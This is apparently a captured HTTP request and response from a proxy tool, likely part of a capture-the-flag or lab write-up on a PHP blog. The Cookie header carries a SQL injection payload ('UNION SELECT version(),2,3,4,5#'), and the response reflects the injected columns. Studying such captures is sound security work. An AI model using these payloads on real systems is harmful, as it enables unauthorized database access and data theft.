 Request
Pretty Raw Hex \n
1 GET /single.php HTTP/1.1
2 Host: 47.114.90.165:21001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http://47.114.90.165:21001/blog.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=kvst4lpheo11a5esk7os0q16p1;id=6' UNION SELECT
version(),2,3,4,5#
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
COMPANY NAME
BLOG POST
Back
Tips about my p3ssw0rd.
Admin | () Comments | 2018-07-27 15:50:04
Look,everybody forgot their p3ssw0rd. As a clever dude, I will use some
obviously digits for one of my p3ssw0rds :)
Back
3
2 | () Comments | 5
4